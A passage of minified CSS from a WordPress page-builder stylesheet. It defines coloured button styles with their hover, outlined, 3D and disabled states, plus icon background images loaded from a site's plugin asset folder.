.5s}.vc_btn-orange:hover,a.vc_btn-orange:hover,button.vc_btn-orange:hover{background-color:#f5b14b;color:#f7f7f7!important}.vc_btn-orange.vc_btn_outlined,.vc_btn-orange.vc_btn_square_outlined,a.vc_btn-orange.vc_btn_outlined,a.vc_btn-orange.vc_btn_square_outlined,button.vc_btn-orange.vc_btn_outlined,button.vc_btn-orange.vc_btn_square_outlined{color:#F7BE68!important}.vc_btn-orange.vc_btn_outlined:hover,.vc_btn-orange.vc_btn_square_outlined:hover,a.vc_btn-orange.vc_btn_outlined:hover,a.vc_btn-orange.vc_btn_square_outlined:hover,button.vc_btn-orange.vc_btn_outlined:hover,button.vc_btn-orange.vc_btn_square_outlined:hover{border-color:#f5b14b}.vc_btn-orange.vc_btn_3d,a.vc_btn-orange.vc_btn_3d,button.vc_btn-orange.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f4a733;box-shadow:0 5px 0 #f4a733;margin-bottom:5px}.vc_btn-orange.vc_btn_3d.vc_btn_xs,a.vc_btn-orange.vc_btn_3d.vc_btn_xs,button.vc_btn-orange.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f4a733;box-shadow:0 3px 0 #f4a733;margin-bottom:3px}.vc_btn-orange.vc_btn_3d.vc_btn_sm,a.vc_btn-orange.vc_btn_3d.vc_btn_sm,button.vc_btn-orange.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f4a733;box-shadow:0 4px 0 #f4a733;margin-bottom:4px}.vc_btn-sky,a.vc_btn-sky,button.vc_btn-sky{background-color:#5AA1E3;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sky:hover,a.vc_btn-sky:hover,button.vc_btn-sky:hover{background-color:#4092df;color:#f7f7f7!important}.vc_btn-sky.vc_btn_outlined,.vc_btn-sky.vc_btn_square_outlined,a.vc_btn-sky.vc_btn_outlined,a.vc_btn-sky.vc_btn_square_outlined,button.vc_btn-sky.vc_btn_outlined,button.vc_btn-sky.vc_btn_square_outlined{color:#5AA1E3!important}.vc_btn-sky.vc_btn_outlined:hover,.vc_btn-sky.vc_btn_square_outlined:hover,a.vc_btn-sky.vc_btn_outlined:hover,a.vc_btn-sky.vc_btn_square_outlined:hover,button.vc_btn-sky.vc_btn_outlined:hover,button.vc_btn-sky.vc_btn_square_outlined:hover{border-color:#4092df}.vc_btn-sky.vc_btn_3d,a.vc_btn-sky.vc_btn_3d,button.vc_btn-sky.vc_btn_3d{-webkit-box-shadow:0 5px 0 #2a86db;box-shadow:0 5px 0 #2a86db;margin-bottom:5px}.vc_btn-sky.vc_btn_3d.vc_btn_xs,a.vc_btn-sky.vc_btn_3d.vc_btn_xs,button.vc_btn-sky.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #2a86db;box-shadow:0 3px 0 #2a86db;margin-bottom:3px}.vc_btn-sky.vc_btn_3d.vc_btn_sm,a.vc_btn-sky.vc_btn_3d.vc_btn_sm,button.vc_btn-sky.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #2a86db;box-shadow:0 4px 0 #2a86db;margin-bottom:4px}.vc_btn-green,a.vc_btn-green,button.vc_btn-green{background-color:#6DAB3C;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-green:hover,a.vc_btn-green:hover,button.vc_btn-green:hover{background-color:#5f9434;color:#f7f7f7!important}.vc_btn-green.vc_btn_outlined,.vc_btn-green.vc_btn_square_outlined,a.vc_btn-green.vc_btn_outlined,a.vc_btn-green.vc_btn_square_outlined,button.vc_btn-green.vc_btn_outlined,button.vc_btn-green.vc_btn_square_outlined{color:#6DAB3C!important}.vc_btn-green.vc_btn_outlined:hover,.vc_btn-green.vc_btn_square_outlined:hover,a.vc_btn-green.vc_btn_outlined:hover,a.vc_btn-green.vc_btn_square_outlined:hover,button.vc_btn-green.vc_btn_outlined:hover,button.vc_btn-green.vc_btn_square_outlined:hover{border-color:#5f9434}.vc_btn-green.vc_btn_3d,a.vc_btn-green.vc_btn_3d,button.vc_btn-green.vc_btn_3d{-webkit-box-shadow:0 5px 0 #53812d;box-shadow:0 5px 0 #53812d;margin-bottom:5px}.vc_btn-green.vc_btn_3d.vc_btn_xs,a.vc_btn-green.vc_btn_3d.vc_btn_xs,button.vc_btn-green.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #53812d;box-shadow:0 3px 0 #53812d;margin-bottom:3px}.vc_btn-green.vc_btn_3d.vc_btn_sm,a.vc_btn-green.vc_btn_3d.vc_btn_sm,button.vc_btn-green.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #53812d;box-shadow:0 4px 0 #53812d;margin-bottom:4px}.vc_btn-juicy_pink,a.vc_btn-juicy_pink,button.vc_btn-juicy_pink{background-color:#F4524D;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-juicy_pink:hover,a.vc_btn-juicy_pink:hover,button.vc_btn-juicy_pink:hover{background-color:#f23630;color:#f7f7f7!important}.vc_btn-juicy_pink.vc_btn_outlined,.vc_btn-juicy_pink.vc_btn_square_outlined,a.vc_btn-juicy_pink.vc_btn_outlined,a.vc_btn-juicy_pink.vc_btn_square_outlined,button.vc_btn-juicy_pink.vc_btn_outlined,button.vc_btn-juicy_pink.vc_btn_square_outlined{color:#F4524D!important}.vc_btn-juicy_pink.vc_btn_outlined:hover,.vc_btn-juicy_pink.vc_btn_square_outlined:hover,a.vc_btn-juicy_pink.vc_btn_outlined:hover,a.vc_btn-juicy_pink.vc_btn_square_outlined:hover,button.vc_btn-juicy_pink.vc_btn_outlined:hover,button.vc_btn-juicy_pink.vc_btn_square_outlined:hover{border-color:#f23630}.vc_btn-juicy_pink.vc_btn_3d,a.vc_btn-juicy_pink.vc_btn_3d,button.vc_btn-juicy_pink.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f11f18;box-shadow:0 5px 0 #f11f18;margin-bottom:5px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f11f18;box-shadow:0 3px 0 #f11f18;margin-bottom:3px}.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,a.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm,button.vc_btn-juicy_pink.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f11f18;box-shadow:0 4px 0 #f11f18;margin-bottom:4px}.vc_btn-sandy_brown,a.vc_btn-sandy_brown,button.vc_btn-sandy_brown{background-color:#F79468;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-sandy_brown:hover,a.vc_btn-sandy_brown:hover,button.vc_btn-sandy_brown:hover{background-color:#f57f4b;color:#f7f7f7!important}.vc_btn-sandy_brown.vc_btn_outlined,.vc_btn-sandy_brown.vc_btn_square_outlined,a.vc_btn-sandy_brown.vc_btn_outlined,a.vc_btn-sandy_brown.vc_btn_square_outlined,button.vc_btn-sandy_brown.vc_btn_outlined,button.vc_btn-sandy_brown.vc_btn_square_outlined{color:#F79468!important}.vc_btn-sandy_brown.vc_btn_outlined:hover,.vc_btn-sandy_brown.vc_btn_square_outlined:hover,a.vc_btn-sandy_brown.vc_btn_outlined:hover,a.vc_btn-sandy_brown.vc_btn_square_outlined:hover,button.vc_btn-sandy_brown.vc_btn_outlined:hover,button.vc_btn-sandy_brown.vc_btn_square_outlined:hover{border-color:#f57f4b}.vc_btn-sandy_brown.vc_btn_3d,a.vc_btn-sandy_brown.vc_btn_3d,button.vc_btn-sandy_brown.vc_btn_3d{-webkit-box-shadow:0 5px 0 #f46e33;box-shadow:0 5px 0 #f46e33;margin-bottom:5px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #f46e33;box-shadow:0 3px 0 #f46e33;margin-bottom:3px}.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,a.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm,button.vc_btn-sandy_brown.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #f46e33;box-shadow:0 4px 0 #f46e33;margin-bottom:4px}.vc_btn-purple,a.vc_btn-purple,button.vc_btn-purple{background-color:#B97EBB;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-purple:hover,a.vc_btn-purple:hover,button.vc_btn-purple:hover{background-color:#ae6ab0;color:#f7f7f7!important}.vc_btn-purple.vc_btn_outlined,.vc_btn-purple.vc_btn_square_outlined,a.vc_btn-purple.vc_btn_outlined,a.vc_btn-purple.vc_btn_square_outlined,button.vc_btn-purple.vc_btn_outlined,button.vc_btn-purple.vc_btn_square_outlined{color:#B97EBB!important}.vc_btn-purple.vc_btn_outlined:hover,.vc_btn-purple.vc_btn_square_outlined:hover,a.vc_btn-purple.vc_btn_outlined:hover,a.vc_btn-purple.vc_btn_square_outlined:hover,button.vc_btn-purple.vc_btn_outlined:hover,button.vc_btn-purple.vc_btn_square_outlined:hover{border-color:#ae6ab0}.vc_btn-purple.vc_btn_3d,a.vc_btn-purple.vc_btn_3d,button.vc_btn-purple.vc_btn_3d{-webkit-box-shadow:0 5px 0 #a559a8;box-shadow:0 5px 0 #a559a8;margin-bottom:5px}.vc_btn-purple.vc_btn_3d.vc_btn_xs,a.vc_btn-purple.vc_btn_3d.vc_btn_xs,button.vc_btn-purple.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #a559a8;box-shadow:0 3px 0 #a559a8;margin-bottom:3px}.vc_btn-purple.vc_btn_3d.vc_btn_sm,a.vc_btn-purple.vc_btn_3d.vc_btn_sm,button.vc_btn-purple.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #a559a8;box-shadow:0 4px 0 #a559a8;margin-bottom:4px}.vc_btn-white,a.vc_btn-white,button.vc_btn-white{background-color:#FFF;color:#666!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-white:hover,a.vc_btn-white:hover,button.vc_btn-white:hover{background-color:#f0f0f0;color:#5e5e5e!important}.vc_btn-white.vc_btn_outlined,.vc_btn-white.vc_btn_square_outlined,a.vc_btn-white.vc_btn_outlined,a.vc_btn-white.vc_btn_square_outlined,button.vc_btn-white.vc_btn_outlined,button.vc_btn-white.vc_btn_square_outlined{color:#FFF!important}.vc_btn-white.vc_btn_outlined:hover,.vc_btn-white.vc_btn_square_outlined:hover,a.vc_btn-white.vc_btn_outlined:hover,a.vc_btn-white.vc_btn_square_outlined:hover,button.vc_btn-white.vc_btn_outlined:hover,button.vc_btn-white.vc_btn_square_outlined:hover{border-color:#f0f0f0}.vc_btn-white.vc_btn_3d,a.vc_btn-white.vc_btn_3d,button.vc_btn-white.vc_btn_3d{-webkit-box-shadow:0 5px 0 #e3e3e3;box-shadow:0 5px 0 #e3e3e3;margin-bottom:5px}.vc_btn-white.vc_btn_3d.vc_btn_xs,a.vc_btn-white.vc_btn_3d.vc_btn_xs,button.vc_btn-white.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #e3e3e3;box-shadow:0 3px 0 #e3e3e3;margin-bottom:3px}.vc_btn-white.vc_btn_3d.vc_btn_sm,a.vc_btn-white.vc_btn_3d.vc_btn_sm,button.vc_btn-white.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #e3e3e3;box-shadow:0 4px 0 #e3e3e3;margin-bottom:4px}.vc_btn-grace,a.vc_btn-grace,button.vc_btn-grace{background-color:#AED13B;color:#fff!important;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.vc_btn-grace:hover,a.vc_btn-grace:hover,button.vc_btn-grace:hover{background-color:#9ec02d;color:#f7f7f7!important}.vc_btn-grace.vc_btn_outlined,.vc_btn-grace.vc_btn_square_outlined,a.vc_btn-grace.vc_btn_outlined,a.vc_btn-grace.vc_btn_square_outlined,button.vc_btn-grace.vc_btn_outlined,button.vc_btn-grace.vc_btn_square_outlined{color:#AED13B!important}.vc_btn-grace.vc_btn_outlined:hover,.vc_btn-grace.vc_btn_square_outlined:hover,a.vc_btn-grace.vc_btn_outlined:hover,a.vc_btn-grace.vc_btn_square_outlined:hover,button.vc_btn-grace.vc_btn_outlined:hover,button.vc_btn-grace.vc_btn_square_outlined:hover{border-color:#9ec02d}.vc_btn-grace.vc_btn_3d,a.vc_btn-grace.vc_btn_3d,button.vc_btn-grace.vc_btn_3d{-webkit-box-shadow:0 5px 0 #8dac28;box-shadow:0 5px 0 #8dac28;margin-bottom:5px}.vc_btn-grace.vc_btn_3d.vc_btn_xs,a.vc_btn-grace.vc_btn_3d.vc_btn_xs,button.vc_btn-grace.vc_btn_3d.vc_btn_xs{-webkit-box-shadow:0 3px 0 #8dac28;box-shadow:0 3px 0 #8dac28;margin-bottom:3px}.vc_btn-grace.vc_btn_3d.vc_btn_sm,a.vc_btn-grace.vc_btn_3d.vc_btn_sm,button.vc_btn-grace.vc_btn_3d.vc_btn_sm{-webkit-box-shadow:0 4px 0 #8dac28;box-shadow:0 4px 0 #8dac28;margin-bottom:4px}.vc_btn-default,a.vc_btn-default,button.vc_btn-default{color:#7d7d7d;background-color:#fff;border-color:transparent}.open>.dropdown-toggle.vc_btn-default,.open>.dropdown-togglea.vc_btn-default,.open>.dropdown-togglebutton.vc_btn-default,.vc_btn-default.active,.vc_btn-default:active,.vc_btn-default:focus,.vc_btn-default:hover,a.vc_btn-default.active,a.vc_btn-default:active,a.vc_btn-default:focus,a.vc_btn-default:hover,button.vc_btn-default.active,button.vc_btn-default:active,button.vc_btn-default:focus,button.vc_btn-default:hover{color:#7d7d7d;background-color:#e6e6e6;border-color:transparent}.vc_btn-default.disabled,.vc_btn-default.disabled.active,.vc_btn-default.disabled:active,.vc_btn-default.disabled:focus,.vc_btn-default.disabled:hover,.vc_btn-default[disabled],.vc_btn-default[disabled].active,.vc_btn-default[disabled]:active,.vc_btn-default[disabled]:focus,.vc_btn-default[disabled]:hover,a.vc_btn-default.disabled,a.vc_btn-default.disabled.active,a.vc_btn-default.disabled:active,a.vc_btn-default.disabled:focus,a.vc_btn-default.disabled:hover,a.vc_btn-default[disabled],a.vc_btn-default[disabled].active,a.vc_btn-default[disabled]:active,a.vc_btn-default[disabled]:focus,a.vc_btn-default[disabled]:hover,button.vc_btn-default.disabled,button.vc_btn-default.disabled.active,button.vc_btn-default.disabled:active,button.vc_btn-default.disabled:focus,button.vc_btn-default.disabled:hover,button.vc_btn-default[disabled],button.vc_btn-default[disabled].active,button.vc_btn-default[disabled]:active,button.vc_btn-default[disabled]:focus,button.vc_btn-default[disabled]:hover,fieldset[disabled] .vc_btn-default,fieldset[disabled] .vc_btn-default.active,fieldset[disabled] .vc_btn-default:active,fieldset[disabled] .vc_btn-default:focus,fieldset[disabled] .vc_btn-default:hover,fieldset[disabled] a.vc_btn-default,fieldset[disabled] a.vc_btn-default.active,fieldset[disabled] a.vc_btn-default:active,fieldset[disabled] a.vc_btn-default:focus,fieldset[disabled] a.vc_btn-default:hover,fieldset[disabled] button.vc_btn-default,fieldset[disabled] button.vc_btn-default.active,fieldset[disabled] button.vc_btn-default:active,fieldset[disabled] button.vc_btn-default:focus,fieldset[disabled] button.vc_btn-default:hover{background-color:#fff;border-color:transparent}.vc_btn-default .badge,a.vc_btn-default .badge,button.vc_btn-default .badge{color:#fff;background-color:#7d7d7d}.vc_btn-primary,a.vc_btn-primary,button.vc_btn-primary{color:#fff;background-color:#00aef0;border-color:transparent}.open>.dropdown-toggle.vc_btn-primary,.open>.dropdown-togglea.vc_btn-primary,.open>.dropdown-togglebutton.vc_btn-primary,.vc_btn-primary.active,.vc_btn-primary:active,.vc_btn-primary:focus,.vc_btn-primary:hover,a.vc_btn-primary.active,a.vc_btn-primary:active,a.vc_btn-primary:focus,a.vc_btn-primary:hover,button.vc_btn-primary.active,button.vc_btn-primary:active,button.vc_btn-primary:focus,button.vc_btn-primary:hover{color:#fff;background-color:#0089bd;border-color:transparent}.vc_btn-primary.disabled,.vc_btn-primary.disabled.active,.vc_btn-primary.disabled:active,.vc_btn-primary.disabled:focus,.vc_btn-primary.disabled:hover,.vc_btn-primary[disabled],.vc_btn-primary[disabled].active,.vc_btn-primary[disabled]:active,.vc_btn-primary[disabled]:focus,.vc_btn-primary[disabled]:hover,a.vc_btn-primary.disabled,a.vc_btn-primary.disabled.active,a.vc_btn-primary.disabled:active,a.vc_btn-primary.disabled:focus,a.vc_btn-primary.disabled:hover,a.vc_btn-primary[disabled],a.vc_btn-primary[disabled].active,a.vc_btn-primary[disabled]:active,a.vc_btn-primary[disabled]:focus,a.vc_btn-primary[disabled]:hover,button.vc_btn-primary.disabled,button.vc_btn-primary.disabled.active,button.vc_btn-primary.disabled:active,button.vc_btn-primary.disabled:focus,button.vc_btn-primary.disabled:hover,button.vc_btn-primary[disabled],button.vc_btn-primary[disabled].active,button.vc_btn-primary[disabled]:active,button.vc_btn-primary[disabled]:focus,button.vc_btn-primary[disabled]:hover,fieldset[disabled] .vc_btn-primary,fieldset[disabled] .vc_btn-primary.active,fieldset[disabled] .vc_btn-primary:active,fieldset[disabled] .vc_btn-primary:focus,fieldset[disabled] .vc_btn-primary:hover,fieldset[disabled] a.vc_btn-primary,fieldset[disabled] a.vc_btn-primary.active,fieldset[disabled] a.vc_btn-primary:active,fieldset[disabled] a.vc_btn-primary:focus,fieldset[disabled] a.vc_btn-primary:hover,fieldset[disabled] button.vc_btn-primary,fieldset[disabled] button.vc_btn-primary.active,fieldset[disabled] button.vc_btn-primary:active,fieldset[disabled] button.vc_btn-primary:focus,fieldset[disabled] button.vc_btn-primary:hover{background-color:#00aef0;border-color:transparent}.vc_btn-primary .badge,a.vc_btn-primary .badge,button.vc_btn-primary .badge{color:#00aef0;background-color:#fff}.vc_btn-success,a.vc_btn-success,button.vc_btn-success{color:#fff;background-color:#5cb85c;border-color:transparent}.open>.dropdown-toggle.vc_btn-success,.open>.dropdown-togglea.vc_btn-success,.open>.dropdown-togglebutton.vc_btn-success,.vc_btn-success.active,.vc_btn-success:active,.vc_btn-success:focus,.vc_btn-success:hover,a.vc_btn-success.active,a.vc_btn-success:active,a.vc_btn-success:focus,a.vc_btn-success:hover,button.vc_btn-success.active,button.vc_btn-success:active,button.vc_btn-success:focus,button.vc_btn-success:hover{color:#fff;background-color:#449d44;border-color:transparent}.vc_btn-success.disabled,.vc_btn-success.disabled.active,.vc_btn-success.disabled:active,.vc_btn-success.disabled:focus,.vc_btn-success.disabled:hover,.vc_btn-success[disabled],.vc_btn-success[disabled].active,.vc_btn-success[disabled]:active,.vc_btn-success[disabled]:focus,.vc_btn-success[disabled]:hover,a.vc_btn-success.disabled,a.vc_btn-success.disabled.active,a.vc_btn-success.disabled:active,a.vc_btn-success.disabled:focus,a.vc_btn-success.disabled:hover,a.vc_btn-success[disabled],a.vc_btn-success[disabled].active,a.vc_btn-success[disabled]:active,a.vc_btn-success[disabled]:focus,a.vc_btn-success[disabled]:hover,button.vc_btn-success.disabled,button.vc_btn-success.disabled.active,button.vc_btn-success.disabled:active,button.vc_btn-success.disabled:focus,button.vc_btn-success.disabled:hover,button.vc_btn-success[disabled],button.vc_btn-success[disabled].active,button.vc_btn-success[disabled]:active,button.vc_btn-success[disabled]:focus,button.vc_btn-success[disabled]:hover,fieldset[disabled] .vc_btn-success,fieldset[disabled] .vc_btn-success.active,fieldset[disabled] .vc_btn-success:active,fieldset[disabled] .vc_btn-success:focus,fieldset[disabled] .vc_btn-success:hover,fieldset[disabled] a.vc_btn-success,fieldset[disabled] a.vc_btn-success.active,fieldset[disabled] a.vc_btn-success:active,fieldset[disabled] a.vc_btn-success:focus,fieldset[disabled] a.vc_btn-success:hover,fieldset[disabled] button.vc_btn-success,fieldset[disabled] button.vc_btn-success.active,fieldset[disabled] button.vc_btn-success:active,fieldset[disabled] button.vc_btn-success:focus,fieldset[disabled] button.vc_btn-success:hover{background-color:#5cb85c;border-color:transparent}.vc_btn-success .badge,a.vc_btn-success .badge,button.vc_btn-success .badge{color:#5cb85c;background-color:#fff}.vc_btn-info,a.vc_btn-info,button.vc_btn-info{color:#fff;background-color:#5bc0de;border-color:transparent}.open>.dropdown-toggle.vc_btn-info,.open>.dropdown-togglea.vc_btn-info,.open>.dropdown-togglebutton.vc_btn-info,.vc_btn-info.active,.vc_btn-info:active,.vc_btn-info:focus,.vc_btn-info:hover,a.vc_btn-info.active,a.vc_btn-info:active,a.vc_btn-info:focus,a.vc_btn-info:hover,button.vc_btn-info.active,button.vc_btn-info:active,button.vc_btn-info:focus,button.vc_btn-info:hover{color:#fff;background-color:#31b0d5;border-color:transparent}.vc_btn-info.disabled,.vc_btn-info.disabled.active,.vc_btn-info.disabled:active,.vc_btn-info.disabled:focus,.vc_btn-info.disabled:hover,.vc_btn-info[disabled],.vc_btn-info[disabled].active,.vc_btn-info[disabled]:active,.vc_btn-info[disabled]:focus,.vc_btn-info[disabled]:hover,a.vc_btn-info.disabled,a.vc_btn-info.disabled.active,a.vc_btn-info.disabled:active,a.vc_btn-info.disabled:focus,a.vc_btn-info.disabled:hover,a.vc_btn-info[disabled],a.vc_btn-info[disabled].active,a.vc_btn-info[disabled]:active,a.vc_btn-info[disabled]:focus,a.vc_btn-info[disabled]:hover,button.vc_btn-info.disabled,button.vc_btn-info.disabled.active,button.vc_btn-info.disabled:active,button.vc_btn-info.disabled:focus,button.vc_btn-info.disabled:hover,button.vc_btn-info[disabled],button.vc_btn-info[disabled].active,button.vc_btn-info[disabled]:active,button.vc_btn-info[disabled]:focus,button.vc_btn-info[disabled]:hover,fieldset[disabled] .vc_btn-info,fieldset[disabled] .vc_btn-info.active,fieldset[disabled] .vc_btn-info:active,fieldset[disabled] .vc_btn-info:focus,fieldset[disabled] .vc_btn-info:hover,fieldset[disabled] a.vc_btn-info,fieldset[disabled] a.vc_btn-info.active,fieldset[disabled] a.vc_btn-info:active,fieldset[disabled] a.vc_btn-info:focus,fieldset[disabled] a.vc_btn-info:hover,fieldset[disabled] button.vc_btn-info,fieldset[disabled] button.vc_btn-info.active,fieldset[disabled] button.vc_btn-info:active,fieldset[disabled] button.vc_btn-info:focus,fieldset[disabled] button.vc_btn-info:hover{background-color:#5bc0de;border-color:transparent}.vc_btn-info .badge,a.vc_btn-info .badge,button.vc_btn-info .badge{color:#5bc0de;background-color:#fff}.vc_btn-warning,a.vc_btn-warning,button.vc_btn-warning{color:#fff;background-color:#f0ad4e;border-color:transparent}.open>.dropdown-toggle.vc_btn-warning,.open>.dropdown-togglea.vc_btn-warning,.open>.dropdown-togglebutton.vc_btn-warning,.vc_btn-warning.active,.vc_btn-warning:active,.vc_btn-warning:focus,.vc_btn-warning:hover,a.vc_btn-warning.active,a.vc_btn-warning:active,a.vc_btn-warning:focus,a.vc_btn-warning:hover,button.vc_btn-warning.active,button.vc_btn-warning:active,button.vc_btn-warning:focus,button.vc_btn-warning:hover{color:#fff;background-color:#ec971f;border-color:transparent}.vc_btn-warning.disabled,.vc_btn-warning.disabled.active,.vc_btn-warning.disabled:active,.vc_btn-warning.disabled:focus,.vc_btn-warning.disabled:hover,.vc_btn-warning[disabled],.vc_btn-warning[disabled].active,.vc_btn-warning[disabled]:active,.vc_btn-warning[disabled]:focus,.vc_btn-warning[disabled]:hover,a.vc_btn-warning.disabled,a.vc_btn-warning.disabled.active,a.vc_btn-warning.disabled:active,a.vc_btn-warning.disabled:focus,a.vc_btn-warning.disabled:hover,a.vc_btn-warning[disabled],a.vc_btn-warning[disabled].active,a.vc_btn-warning[disabled]:active,a.vc_btn-warning[disabled]:focus,a.vc_btn-warning[disabled]:hover,button.vc_btn-warning.disabled,button.vc_btn-warning.disabled.active,button.vc_btn-warning.disabled:active,button.vc_btn-warning.disabled:focus,button.vc_btn-warning.disabled:hover,button.vc_btn-warning[disabled],button.vc_btn-warning[disabled].active,button.vc_btn-warning[disabled]:active,button.vc_btn-warning[disabled]:focus,button.vc_btn-warning[disabled]:hover,fieldset[disabled] .vc_btn-warning,fieldset[disabled] .vc_btn-warning.active,fieldset[disabled] .vc_btn-warning:active,fieldset[disabled] .vc_btn-warning:focus,fieldset[disabled] .vc_btn-warning:hover,fieldset[disabled] a.vc_btn-warning,fieldset[disabled] a.vc_btn-warning.active,fieldset[disabled] a.vc_btn-warning:active,fieldset[disabled] a.vc_btn-warning:focus,fieldset[disabled] a.vc_btn-warning:hover,fieldset[disabled] button.vc_btn-warning,fieldset[disabled] button.vc_btn-warning.active,fieldset[disabled] button.vc_btn-warning:active,fieldset[disabled] button.vc_btn-warning:focus,fieldset[disabled] button.vc_btn-warning:hover{background-color:#f0ad4e;border-color:transparent}.vc_btn-warning .badge,a.vc_btn-warning .badge,button.vc_btn-warning .badge{color:#f0ad4e;background-color:#fff}.vc_btn-danger,a.vc_btn-danger,button.vc_btn-danger{color:#fff;background-color:#d9534f;border-color:transparent}.open>.dropdown-toggle.vc_btn-danger,.open>.dropdown-togglea.vc_btn-danger,.open>.dropdown-togglebutton.vc_btn-danger,.vc_btn-danger.active,.vc_btn-danger:active,.vc_btn-danger:focus,.vc_btn-danger:hover,a.vc_btn-danger.active,a.vc_btn-danger:active,a.vc_btn-danger:focus,a.vc_btn-danger:hover,button.vc_btn-danger.active,button.vc_btn-danger:active,button.vc_btn-danger:focus,button.vc_btn-danger:hover{color:#fff;background-color:#c9302c;border-color:transparent}.vc_btn-danger.disabled,.vc_btn-danger.disabled.active,.vc_btn-danger.disabled:active,.vc_btn-danger.disabled:focus,.vc_btn-danger.disabled:hover,.vc_btn-danger[disabled],.vc_btn-danger[disabled].active,.vc_btn-danger[disabled]:active,.vc_btn-danger[disabled]:focus,.vc_btn-danger[disabled]:hover,a.vc_btn-danger.disabled,a.vc_btn-danger.disabled.active,a.vc_btn-danger.disabled:active,a.vc_btn-danger.disabled:focus,a.vc_btn-danger.disabled:hover,a.vc_btn-danger[disabled],a.vc_btn-danger[disabled].active,a.vc_btn-danger[disabled]:active,a.vc_btn-danger[disabled]:focus,a.vc_btn-danger[disabled]:hover,button.vc_btn-danger.disabled,button.vc_btn-danger.disabled.active,button.vc_btn-danger.disabled:active,button.vc_btn-danger.disabled:focus,button.vc_btn-danger.disabled:hover,button.vc_btn-danger[disabled],button.vc_btn-danger[disabled].active,button.vc_btn-danger[disabled]:active,button.vc_btn-danger[disabled]:focus,button.vc_btn-danger[disabled]:hover,fieldset[disabled] .vc_btn-danger,fieldset[disabled] .vc_btn-danger.active,fieldset[disabled] .vc_btn-danger:active,fieldset[disabled] .vc_btn-danger:focus,fieldset[disabled] .vc_btn-danger:hover,fieldset[disabled] a.vc_btn-danger,fieldset[disabled] a.vc_btn-danger.active,fieldset[disabled] a.vc_btn-danger:active,fieldset[disabled] a.vc_btn-danger:focus,fieldset[disabled] a.vc_btn-danger:hover,fieldset[disabled] button.vc_btn-danger,fieldset[disabled] button.vc_btn-danger.active,fieldset[disabled] button.vc_btn-danger:active,fieldset[disabled] button.vc_btn-danger:focus,fieldset[disabled] button.vc_btn-danger:hover{background-color:#d9534f;border-color:transparent}.vc_btn-danger .badge,a.vc_btn-danger .badge,button.vc_btn-danger .badge{color:#d9534f;background-color:#fff}.vc_button-2-wrapper.vc_button-2-align-left{display:block;text-align:left}.vc_button-2-wrapper.vc_button-2-align-right{display:block;text-align:right}.vc_button-2-wrapper.vc_button-2-align-center{display:block;text-align:center}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.wpb_btn-large i.icon{height:19px;margin-left:9px}.wpb_btn-small i.icon{height:15px}.wpb_btn-mini i.icon{display:none}.wpb_address_book i.icon,option.wpb_address_book{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/address-book.png) right center no-repeat}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/alarm-clock.png) right center no-repeat}.wpb_anchor i.icon,option.wpb_anchor{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/anchor.png) right center no-repeat}.wpb_application_image i.icon,option.wpb_application_image{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/application-image.png) right center no-repeat}.wpb_arrow i.icon,option.wpb_arrow{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/arrow.png) right center no-repeat}.wpb_asterisk i.icon,option.wpb_asterisk{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/asterisk.png) right center no-repeat}.wpb_hammer i.icon,option.wpb_hammer{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/auction-hammer.png) right center no-repeat}.wpb_balloon i.icon,option.wpb_balloon{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon.png) right center no-repeat}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-buzz.png) right center no-repeat}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-facebook.png) right center no-repeat}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{background:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/icons/balloon-twitter.png) right center 